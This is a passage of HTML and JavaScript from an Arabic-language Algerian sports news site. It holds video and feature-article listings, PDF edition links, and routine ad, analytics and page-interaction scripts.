						<span id="prev" class="picto"></span>
						<ul class="Cbody">
																<li>
									<a href="/videos/index?id=27559">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg"></noscript>
									<p>كريستيانو كاد يصاب على مستوى كتفه بسبب سيلفي </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27558">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png"></noscript>
									<p>بن زيمة ... كرم كروي قابله لإنتقام عرقي .</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27557">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png"></noscript>
									<p>احتفال السفارة السعودية في الجزائر بالعيد الوطني للمملكة </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27554">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/une">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/une"></noscript>
									<p>فيديو الإعلان الرسمي عن شعار بطولة كأس العالم  FIFA قطر 2022</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27553">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg"></noscript>
									<p>ملال يمثل أمام لجنة الانضباط ويؤكد ثقته في إلغاء العقوبات</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27552">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg"></noscript>
									<p>برناوي يوضح بخصوص قضية اتحاد العاصمة و يؤكد استقباله لملال </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27551">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg"></noscript>
									<p>الهداف تزور مسقط رأس الناخب الوطني بلماضي عين تدلس بمستغانم</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27550">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg"></noscript>
									<p>يونس إفتسان مدرب جديد لاتحاد بلعباس</p>
									</a>
								</li>
														</ul>
						<div id="background_img"></div>
					<div class="clear"></div>
					</div>
					
					<div id="claire" class="span-12 last bordure"></div>
					<div id="prog_tac">
						<a href="/programmeTv/index" id="p_tv"><img src="/themes/frontend/images/css-images/tv_programme.png"/></a>
						<a href="/tactique/index" id="tac"><img src="/themes/frontend/images/css-images/tactique.png"/></a>
						<a href="/tactique/index" class="more"><span class="picto"></span>القائمة</a>
					</div>
					<div id="forums" style="margin-top: 20px;">
<!--	<h2>المنتديات</h2>
	<a href="http://forum.elheddaf.com" target="_blank" class="more"><span class="picto"></span>القائمة</a>
	<ul>
	<iframe src="//forum.elheddaf.com/3.php" height="200" width="300" frameborder="0" scrolling="auto"></iframe>
	</ul>-->

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Felheddaf.officiel&tabs=timeline&width=300&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=222348481166847" width="300" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

</div>					<div id="right_pub" class="pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

					</div>
					<div class="span-12 last bordure"></div>
					
					<div id="dossier" >
    <h2>الملفات</h2>
    <a href="/dossier/index" class="more"><span class="picto"></span>القائمة</a>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"></noscript>
        </a>
        <span class="time">12:00 | 2021-08-01</span>
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">أديبايور... نجم دفعته عائلته للانتحار بسبب الأموال</a>
        <p>اسمه الكامل، شيي إيمانويل أديبايور، ولد النجم الطوغولي في 26 فيفري عام 1984 في لومي عاصمة التوغو، النجم الأسمراني وأحد أفضل اللاعبين الأفارقة بدأ مسيرته الكروية مع نادي ميتز الفرنسي عام 2001 ...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"></noscript>
        </a>
        <span class="time">07:57 | 2020-11-24</span>
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">إنفانتينو... رجل القانون الذي يتسيد عرش "الفيفا" </a>
        <p>يأتي الاعتقاد وللوهلة الأولى عند الحديث عن السيرة الذاتية لنجم كرة القدم حياته كلاعب كرة قدم فقط...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"></noscript>
        </a>
        <span class="time">23:17 | 2019-09-13</span>
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">يورغن كلوب... حلم بأن يكون طبيبا فوجد نفسه في عالم التدريب</a>
        <p>نجح يورغن كلوب المدرب الحالي لـ ليفربول في شق طريقه نحو منصة أفضل المدربين في العالم بفضل العمل الكبير الذي قام مع بوروسيا دورتموند الذي قاده للتتويج بلقب البوندسليغا والتأهل إلى نهائي دوري أبطال أوروبا، وهو ما أوصله لتدريب فريقه بحجم "الريدز"...</p>
        </div>
        <div class="clear"></div>
</div>
					
                    <div id="left-area">
<div id="annuair-in">
    <a href="/annuaire/index"> <img src="/themes/frontend/images/css-images/Untitled-5.jpg"/></a>
    <a href="/annuaire/index" class="more"><span class="picto"></span>القائمة</a>
</div>
<div id="wallpaper-in">
    <span class="back"></span>
    <div class="conten">
        <div class="head"><h2>خلفيات وبوستارات</h2><a href="/wallpaper/index" class="more"><span class="picto"></span>القائمة</a></div>
                <div class="feature">
            <a href="//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg" class="image" rel="gallery1"  title="<a href='//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg' target='_blank' class='linkdownload'>انقر هنا لتحميل</a>"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/list2--042cd.jpg"/></a>
           <!-- <span class="time">30-08-2019 | 17:49 </span>
            <a href="/wallpaper/index" class="title">فان دايك</a>-->
        </div>
         
        <div class="thumbs" style="border-right:none; bottom: -47px;">
            <ul>
            	                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--18b30.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e2227.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--3856c.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e6189.jpg"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--cf2ad.jpg"/></a></li>
                 
                <li id="next"><a href="/wallpaper/index"><img src="/themes/frontend/images/css-images/next.jpg"/></a></li>
            </ul>
        </div>
    </div>
</div>
</div>

  

					
<div id="new-pdf">
						<div class="separ"></div>
                        						<div class="right-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdfInt" class="rss picto"></a>
							</div>
							<a href="/pdf/voirint?id=3528" class="ser_numb" target="_blank">
								<img src="//cdn.elheddaf.com/data/images/pdf_journal_international/thumbs/3459-8879a.JPG"/>
								<span class="title">الطبعة الدولية</span>
								<span class="picto"></span>
								<span>N° 3459 15/11/2021</span>
							</a>
							<div class="clear"></div>
						</div>
                                                
                        						<div class="left-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdf" class="rss picto"></a>
							</div>
							<ul>
								<li>
									
									<a href="/pdf/voir?id=12278" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-79eb8.JPG"/>
										<span class="title">طبعة الشرق</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12279" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-ec9cb.JPG"/>
										<span class="title">طبعة الوسط</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12280" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-901ab.JPG"/>
										<span class="title">طبعة الغرب</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12026" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5131-c7f8a.jpg"/>
										<span class="title">الطبعة الفرنسية</span>
										<span class="picto"></span>
										<span>N° 5131 08/08/2021</span>
									</a>
								</li>
							</ul>
							<div class="clear"></div>
						</div>
                                                 
						<div id="archive-pdf">
							<h3>الأرشيف <span class="red">PDF</span></h3>
							<div class="genr_toggle">
									<div class="select"><span class="txt" id="txt_genr">النوع</span><span class="picto"></span></div>
									<ul id="genr">
										<li id="طبعة الشرق" class="national_chx">طبعة الشرق</li>
										<li id="طبعة الوسط" class="national_chx">طبعة الوسط</li>
										<li id="طبعة الغرب"  class="national_chx">طبعة الغرب</li>
										<li id="الطبعة الفرنسية"  class="national_chx">الطبعة الفرنسية</li>
                                        <li id="الطبعة الدولية" class="national_chx">الطبعة الدولية</li>
									</ul>
							</div>
							<div class="year_toggle">
									<div class="select"><span class="txt" id="txt_national_year">السنة</span><span class="picto"></span></div>
									<ul id="national_years">
                                                                                	<li id="2021" class="national_chx">2021</li>
                                                                                	<li id="2020" class="national_chx">2020</li>
                                                                                	<li id="2019" class="national_chx">2019</li>
                                                                                	<li id="2018" class="national_chx">2018</li>
                                                                                	<li id="2017" class="national_chx">2017</li>
                                                                                	<li id="2016" class="national_chx">2016</li>
                                                                                	<li id="2015" class="national_chx">2015</li>
                                                                                	<li id="2014" class="national_chx">2014</li>
                                                                                	<li id="2013" class="national_chx">2013</li>
                                                                                	<li id="2012" class="national_chx">2012</li>
                                                                                	<li id="2011" class="national_chx">2011</li>
                                                                                	<li id="2010" class="national_chx">2010</li>
                                                                                	<li id="2006" class="national_chx">2006</li>
                                                                                	<li id="2003" class="national_chx">2003</li>
                                                                                	<li id="0" class="national_chx">0</li>
                                        									</ul>
							</div>
							<div class="month_toggle">
									<div class="select"><span class="txt" id="txt_international_month">الشهر</span><span class="picto"></span></div>
                                    <input type="hidden" id="val_national_month" name="val_national_month" value="" />
                                    <ul id="national_month">
                                        <li id="" class="national_chx"></li>
                                    </ul>
								
							</div>
							<div class="day_toggle">
									<div class="select"><span class="txt" id="txt_national_day">اليوم</span><span class="picto"></span></div>
                                    <ul id="national_day">
                                        <li class="national_chx"></li>
                                    </ul>
							</div>
							<a href="#" class="btn" id="btn_national_pdf">إرسال</a>
							<div class="clear"></div>
						</div>
					</div>





					<div class="span-12 last bordure"></div>
					<div class="clear"></div>
					<div id="foot_pub">
<!--<iframe id='a3611aae' name='a3611aae' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a14b2501&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a14b2501' border='0' alt='' /></a></iframe>-->
						
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>						
					</div>
				<div class="clear"></div>
					
					
				</div>
				
								<div id="footer">
					<div class="span-6">
						<a href="/" id="foot_logo"><img src="/themes/frontend/images/css-images/logo.png"></a>
						<div id="foot_share">
						<a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank" class="picto" id="f_rss"></a>
						<a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank" id="f_facb"></a>
						<a href="https://twitter.com/ElheddafJournal" target="_blank" class="picto" id="f_twit"></a>
						</div>
						<p id="decr">الهدّاف، الموقع الرياضي الأول في الجزائر والمغرب العربي، يضمن لكم يوميًا - وعلى مدار الساعة- أخبارًا حصرية، حوارات مميزة، صورًا، فيديوهات، نتائج، ترتيبـًا وإحصائيات.</p>
					</div>
					<div class="span-5 left_area" >
							<h3>الانضمام بريدك الإلكتروني</h3> 
                            <div class="mail">
							<form id="form-email" action="#" method="post"> 
                            <input id="email" type="text" type="email" onfocus="javascript: if(this.value=='بريدك الالكتروني'){ this.value=''; }" onblur="if(this.value==''){ this.value='بريدك الالكتروني';}" value="بريدك الالكتروني">
                            <a href="javascript: ret();" id="validate"class="btn">اشتراك</a>
                            </form>
                             <p id="mail-error">حدث خطأ أثناء إرسال البريد الإلكتروني</p>
                             <p id="mail-wrong">البريد الإلكتروني غير صالح</p>
                             <p id="mail-sent">التسجيل ناجح</p>						
                            </div>
							<ul>
								<li><a href="/">الرئيسية</a>|</li>
								<li><a href="/static/apropos">تقديم</a>|</li>
								<li><a href="/static/pub">الإعلان</a>|</li>
								<li><a href="/static/contact">اتصل بنا</a></li>
							</ul>
					</div>
					<div id="bottom_foot">
						<div class="right_area">

							<p style="width: 402px;">www.elheddaf.com © موقع الهداف - جميع الحقوق محفوظة - تصميم مؤسسة</p>
                            <a href="http://www.kreo-agency.com" class="picto" target="_blank"></a>
						</div>
						<ul style="width:268px; text-align: left;">
							<li>الايمايل : <a href="/cdn-cgi/l/email-protection#f2919d9c86939186b2979e9a9796969394dc919d9f"><span class="__cf_email__" data-cfemail="3b5854554f5a584f7b5e57535e5f5f5a5d15585456">[email&#160;protected]</span></a></li>
						</ul>
					</div>
				</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6982890-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();



</script>


<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'elheddaf'; // required: replace example with your forum shortname

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = 'https://' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>

</script>
<div style="display:none">
<script type="text/javascript" src="https://widgets.amung.us/small.js"></script><script type="text/javascript">if(window.WAU_small) WAU_small('900waaxhvnrn')</script>
<a href="http://www.alexa.com/siteinfo/www.elheddaf.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/c?url=www.elheddaf.com'></script></a>
</div>
				
<script language="javascript">
	function ret()
	{
		return;
	}
</script>

<!-- cookier policy -->
<link rel="stylesheet" type="text/css" href="/themes/frontend/style/cookieconsent.min.css" />
<script src="/themes/frontend/js/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#ff0000"
    }
  },
  "theme": "classic",
  "position": "bottom",
  "content": {
    "message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation des cookies pour les outils statistiques, les publicités ciblées et le partage de contenus sur les réseaux sociaux.",
    "dismiss": "OK",
    "link": "En savoir plus/paramétrer",
    "href": "http://www.elheddaf.com/static/cookiepolicy"
  }
})});
</script>
<!-- cookier policy -->



<!--JavaScript Tag with group ID // Tag for network 1294: Med&Com // Website: elheddaf.com // Page: elheddaf.com_Home // Placement: elheddaf.com_Home-haut-interstitielMobile1x1 (6632915) // created at: Nov 14, 2018 12:03:22 PM-->
<script language="javascript">
<!--
/*if (window.adgroupid == undefined) {
	window.adgroupid = Math.round(Math.random() * 1000);
}
document.write('<scr'+'ipt language="javascript1.1" src="https://adserver.adtech.de/addyn/3.0/1294/6632915/0/16/ADTECH;loc=100;target=_blank;grp='+window.adgroupid+';misc='+new Date().getTime()+'"></scri'+'pt>');*/
//-->
</script><!--<noscript><a style="display: none" href="https://adserver.adtech.de/adlink/3.0/1294/6632915/0/16/ADTECH;loc=300" target="_blank"><img src="https://adserver.adtech.de/adserv/3.0/1294/6632915/0/16/ADTECH;loc=300" border="0" width="1" height="1"></a></noscript>-->
<!-- End of JavaScript Tag -->

<!-- Track Adblock Users JavaScript Tag -->
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

// Creates an adblock detection plugin.
ga('provide', 'adblockTracker', function(tracker, opts) {
  var ad = document.createElement('ins');
  ad.className = 'AdSense';
  ad.style.display = 'block';
  ad.style.position = 'absolute';
  ad.style.top = '-1px';
  ad.style.height = '1px';
  document.body.appendChild(ad);
  tracker.set('dimension' + opts.dimensionIndex, !ad.clientHeight);
  document.body.removeChild(ad);
});

// TODO: Replace UA-XXXXX-Y with you tracking ID.
ga('create', 'UA-6982890-1', 'auto');
ga('require', 'adblockTracker', {dimensionIndex: 1});
ga('send', 'pageview');
</script>-->
<!-- End of JavaScript Tag -->

<!-- JavaScript Tag -->
<!--<script async src="https://cdn.insurads.com/bootstrap/LTI3EAFN.js"></script>-->
<!-- End of JavaScript Tag -->				
			</div>
		</div>
		


	
	<script type="text/javascript" src="/assets/6b485ef5/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.5.3/jquery-ui.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.carouFredSel-5.6.3.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {
			
				$.ajax({
					url:"//cdn.elheddaf.com/service/nbView",
					data:"id=1113",
					dataType: "jsonp"
				});
		

	
					$(function() {
						$(".voir").click(function(){
						$("#meteo_toggle ul").toggle();
					});
									 
						$("#meteo_toggle li").click(function(){
							$("#meteo_toggle ul").hide();							
							$("#city").html(this.innerHTML);							 
							$.getJSON("/site/weather?city="+$("#city").html(), function(data) {
							$("#temp_c").html(data.temp_c);
							$("#weather").html(data.desc);
							$("#relative_humidity").html(data.relative_humidity);
							$("#big_picto").attr("src", "/themes/frontend/images/weather/"+data.icon+".png");
							
							});
							
							
						});			
						
						$("#cc").click();
						 
					});
					
					
	
			

	// mettre en favoris
	
		   $("a.bookmark").click(function(e){
			e.preventDefault(); // this will prevent the anchor tag from going the user off to the link
			var bookmarkUrl = "http://www.elheddaf.com";
			var bookmarkTitle = "ELHEDDAF.COM - الهدّاف كرة القدم انتقالات، كل الأحداث الرياضية والنتائج على المباشر";
			if (navigator.userAgent.toLowerCase().indexOf("chrome") > -1) { 
			alert("Cette fonction n'est pas disponible dans Google Chrome. Cliquez sur le symbole d'étoile à la fin de la bar l'adresse ou appuyez sur Ctrl + D (Commande + D sur Mac) pour créer un signet.");      
			}else if (window.sidebar) { // For Mozilla Firefox Bookmark
				window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
			} else if( window.external || document.all) { // For IE Favorite
				window.external.AddFavorite( bookmarkUrl, bookmarkTitle);          
			} else if(window.opera) { // For Opera Browsers
				$("a.bookmark").attr("href",bookmarkUrl);
				$("a.bookmark").attr("title",bookmarkTitle);
				$("a.bookmark").attr("rel","sidebar");
			} else { // for other browsers which does not support
				 alert("Votre navigateur ne supporte pas cette action");
				 return false;
			}
		  });


		// mettre en HomePage

		browserName = navigator.appName;
		browserVer = parseInt(navigator.appVersion);
		local_var = "/"

		$("a.makeDefault").click(function(e){
		if(browserName == "Microsoft Internet Explorer" & browserVer >= 4){
				document.body.style.behavior="url(#default#homepage)";
				document.body.setHomePage("http://www.elheddaf.com");
			}else{
				alert("Utilisateur de Firefox et chrome, glissez l'icone \340 gauche de l'adresse url dans la petite maison de d\351marrage.");
			}
		});
		
		$("#btn_type").click(function() {
			search();
		});
	
	
		$("#text_type").focus(function() {
			 if(this.value=="بحث مخصص" || this.value=="يرجى ادخال كلمة البحث" || this.value=="كلمة البحث قصيرة"){ this.value=""; }
		});
	
		$("#text_type").blur(function() {
			 if(this.value==""){ this.value="بحث مخصص";} 
		});
		
		$("#text_type").keypress(function(event){
			if (event.keyCode == "13"){
				search();
			}
		});
		
		function search()
		{
			
		if($("#text_type").val() =="" || $("#text_type").val() =="بحث مخصص" || $("#text_type").val() =="يرجى ادخال كلمة البحث" || $("#text_type").val() =="كلمة البحث قصيرة") 
			$("#text_type").val("يرجى ادخال كلمة البحث");
		else if($("#text_type").val().length <6)
			$("#text_type").val("كلمة البحث قصيرة");
		else
		{
			document.getElementById("formSearch").action = "/frontend/search/index?text="+document.getElementById("text_type").value;
			$("#formSearch").submit();
		}
		
			
		}

	

		$( ".chargeMeFlash" ).click(function(e){
			id = $(this).attr("id").substr(5);
			bloc = $(this).attr("href");
			$.ajax({
					url:"/ajax/flash",
					data:"id="+id,
					success: function(data,status){
						if(status == "success"){
							$(bloc).html(data);
						}
					}
				});

		});

		$( "#posts_flash,#ch_content" ).tabs();

		$("div.fscroll img").lazyload({
	  		container: $("div.fscroll"),
		});
	

		
		$("#votes").delegate(".img_reponse","click",function(e){
			e.preventDefault();
			$(".img_reponse").each(function(){$(this).attr("id","")})
